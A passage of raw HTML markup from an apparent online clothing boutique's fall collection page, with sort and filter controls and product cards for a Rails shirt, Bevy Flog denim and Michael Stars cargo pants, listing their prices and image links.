                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                        checked
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div></div><div
        id="filter-bar-filters"
        class="filter-bar__filters"
        data-filter-bar-filters
        data-dropdown="filter-bar-filters"
        aria-hidden="true"
        style="display: none"
      >
        <div class="filter-bar__filters-inner" data-filter-bar-filters-inner><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Availability"
                aria-expanded="false"
                aria-controls="availability"
              >
                Availability
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="availability"
                class="filter-group__values"
                data-filter-type="list"
                data-dropdown="Availability"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Availability">
                  <span class="filter-group__values-active-values fs-body-50">0 selected
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><ul
                      class="filter-group__list "
                      
                    ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--In%20stock--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=1"
      data-value-escaped="1"
      id="filter--filter.v.availability--In%20stock--top-bar"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          In stock
        </span>
        <span class="filter-item__count fs-body-75">(27)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--Out%20of%20stock--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=0"
      data-value-escaped="0"
      id="filter--filter.v.availability--Out%20of%20stock--top-bar"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          Out of stock
        </span>
        <span class="filter-item__count fs-body-75">(9)</span></div>
  </label>
</li>
</ul></div>
            </div><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Price"
                aria-expanded="false"
                aria-controls="price"
              >
                Price
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="price"
                class="filter-group__values"
                data-filter-type="price_range"
                data-dropdown="Price"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Price">
                  <span class="filter-group__values-active-values fs-body-50">The highest price is $298.00
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><div class="filter-drawer__price-range" data-price-range>
                      <div class="filter-drawer__price-range-input-wrapper">
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-min-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.gte"
                            id="filter-bar-Price-filter.v.price.gte"type="number"
                            placeholder="0"
                            min="0"
                            max="298"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.gte"
                          >From</label>
                        </div>
                        <span class="filter-drawer__price-range-separator">&ndash;</span>
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-max-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.lte"
                            id="filter-bar-Price-filter.v.price.lte"type="number"
                            placeholder="298"
                            min="0"
                            max="298"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.lte"
                          >To</label>
                        </div>
                      </div>

                      <div class="filter-drawer__slider" data-range-slider></div>
                    </div></div>
            </div></div>
      </div><div class="filter-bar__active-filters"><div class="active-filters" data-active-filters>


<a
    href="/collections/new-for-fall-1"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div></form>

<div class="filter-bar__wash"></div>


            <div
  class="
    mobile-filters
    active
    mobile-filters--sticky
    mobile-filters--has-grid
    show
    animation--mobile-filters
  "
  data-mobile-filters
><div class="mobile-filters__group" data-group="Filter">
      <button
        type="button"
        class="mobile-filters__button"
        data-mobile-filters-toggle
        data-filter-drawer-target="__tags"
        data-tags-dropdown
      >
        <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


        Filter
</button>
    </div><div class="mobile-filters__group" data-group="">
      <button type="button" class="mobile-filters__button" data-filter-drawer-target="__sort" data-sort-dropdown>
        <span class="icon icon-new icon-sort ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m7.296 4.227-.48-.48-.48.48L2.75 7.814l-.48.48.96.96.48-.48 2.427-2.428V19.309h1.358V6.346l2.428 2.428.48.48.96-.96-.48-.48-3.587-3.587zm10.367 15.546-.48.48-.48-.48-3.586-3.586-.48-.48.96-.96.48.48 2.427 2.427V4.691h1.358v12.963l2.428-2.427.48-.48.96.96-.48.48-3.587 3.586z" fill="currentColor"/></svg>
</span>


        Sort
      </button>
    </div></div>


            <div class="collection__main-area"><div class="collection__window">
                <div class="collection__loading" data-loading><div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>
</div>

                <div
                  id="root"
                  class="animation--collection-items"
                  data-partial
                  data-collection-products-count="27"
                >
                  <div
                    class="
                      collection__products
                      collection__infinite-container
                      
                    "
                  >
                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/new-for-fall-1/products/rails-arthur-button-down-shirt" aria-label="Rails Arthur Button Down Shirt"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    









<img
  alt="Rails Arthur Button Down Shirt" 
  class="image__img" 
  loading="lazy" 
  width="493" 
  height="657" 
  src="//tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729776.webp?v=1757957536&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729776.webp?crop=center&height=225&v=1757957536&width=150 150w, //tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729776.webp?crop=center&height=300&v=1757957536&width=200 200w, //tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729776.webp?crop=center&height=360&v=1757957536&width=240 240w, //tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729776.webp?crop=center&height=420&v=1757957536&width=280 280w, //tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729776.webp?crop=center&height=450&v=1757957536&width=300 300w, //tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729776.webp?crop=center&height=540&v=1757957536&width=360 360w, //tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729776.webp?crop=center&height=600&v=1757957536&width=400 400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    









<img
  alt="rails arthur button down shirt" 
  class="image__img" 
  loading="lazy" 
  width="493" 
  height="657" 
  src="//tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729778.webp?v=1757957641&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729778.webp?crop=center&height=225&v=1757957641&width=150 150w, //tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729778.webp?crop=center&height=300&v=1757957641&width=200 200w, //tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729778.webp?crop=center&height=360&v=1757957641&width=240 240w, //tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729778.webp?crop=center&height=420&v=1757957641&width=280 280w, //tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729778.webp?crop=center&height=450&v=1757957641&width=300 300w, //tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729778.webp?crop=center&height=540&v=1757957641&width=360 360w, //tarynphilip.com/cdn/shop/files/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729778.webp?crop=center&height=600&v=1757957641&width=400 400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
            <div class="product-badge" data-handle="new">New
            </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/new-for-fall-1/products/rails-arthur-button-down-shirt"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/new-for-fall-1/products/rails-arthur-button-down-shirt"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/new-for-fall-1/products/rails-arthur-button-down-shirt">Rails Arthur Button Down Shirt</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Rails
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$188.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/new-for-fall-1/products/bevy-flog-orel-gray-sky-classic-denim" aria-label="Bevy Flog Orel Gray Sky Classic Denim"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    


















<img
  alt="Bevy Flog Orel Gray Sky Classic Denim" 
  class="image__img" 
  loading="lazy" 
  width="1320" 
  height="1310" 
  src="//tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?v=1757959094&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=225&v=1757959094&width=150 150w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=300&v=1757959094&width=200 200w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=360&v=1757959094&width=240 240w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=420&v=1757959094&width=280 280w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=450&v=1757959094&width=300 300w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=540&v=1757959094&width=360 360w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=600&v=1757959094&width=400 400w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=675&v=1757959094&width=450 450w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=750&v=1757959094&width=500 500w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=825&v=1757959094&width=550 550w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=900&v=1757959094&width=600 600w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=975&v=1757959094&width=650 650w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=1050&v=1757959094&width=700 700w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=1125&v=1757959094&width=750 750w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=1200&v=1757959094&width=800 800w, //tarynphilip.com/cdn/shop/files/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?crop=center&height=1275&v=1757959094&width=850 850w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
            <div class="product-badge" data-handle="new">New
            </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/new-for-fall-1/products/bevy-flog-orel-gray-sky-classic-denim"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/new-for-fall-1/products/bevy-flog-orel-gray-sky-classic-denim"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/new-for-fall-1/products/bevy-flog-orel-gray-sky-classic-denim">Bevy Flog Orel Gray Sky Classic Denim</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bevy Flog
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$226.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/new-for-fall-1/products/michael-stars-avery-ribbed-cargo-pant" aria-label="Michael Stars Avery Ribbed Cargo Pant"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="burgundy co-ord set" 
  class="image__img" 
  loading="lazy" 
  width="1833" 
  height="2133" 
  src="//tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?v=1757958961&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=225&v=1757958961&width=150 150w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=300&v=1757958961&width=200 200w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=360&v=1757958961&width=240 240w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=420&v=1757958961&width=280 280w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=450&v=1757958961&width=300 300w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=540&v=1757958961&width=360 360w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=600&v=1757958961&width=400 400w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=675&v=1757958961&width=450 450w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=750&v=1757958961&width=500 500w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=825&v=1757958961&width=550 550w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=900&v=1757958961&width=600 600w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=975&v=1757958961&width=650 650w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=1050&v=1757958961&width=700 700w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=1125&v=1757958961&width=750 750w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=1200&v=1757958961&width=800 800w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=1275&v=1757958961&width=850 850w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=1350&v=1757958961&width=900 900w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=1425&v=1757958961&width=950 950w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=1500&v=1757958961&width=1000 1000w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=1650&v=1757958961&width=1100 1100w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=1800&v=1757958961&width=1200 1200w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=1950&v=1757958961&width=1300 1300w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?crop=center&height=2100&v=1757958961&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="Michael Stars Avery Ribbed Cargo Pant" 
  class="image__img" 
  loading="lazy" 
  width="1833" 
  height="2133" 
  src="//tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?v=1757958859&width=320" 
  
